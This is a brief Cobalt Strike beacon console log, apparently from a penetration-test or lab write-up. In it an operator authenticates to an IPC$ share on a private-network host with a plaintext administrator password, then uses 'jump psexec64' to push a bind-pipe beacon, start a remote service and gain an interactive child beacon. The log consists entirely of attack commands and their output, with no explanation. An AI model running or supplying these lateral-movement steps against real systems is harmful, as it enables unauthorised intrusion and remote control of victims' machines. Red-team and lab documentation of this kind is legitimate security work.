 beacon> shell net use \\192.168.93.30\ipc$ "Whoami2021" /user:"administrator"
[*] Tasked beacon to run: net use \\192.168.93.30\ipc$ "Whoami2021" /user:"administrator"
[+] host called home, sent: 94 bytes
[+] received output:
命令成功完成。
beacon> jump psexec64 192.168.93.30 smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_91c4) on 192.168.93.30
[+] host called home, sent: 289492 bytes
[+] received output:
Started service acc3a32 on 192.168.93.30
[+] established link to child beacon: 192.168.93.30
beacon> sleep 0 [from: Beacon 192.168.93.30@2292]
[*] Tasked beacon to become interactive
[+] host called home, sent: 28 bytes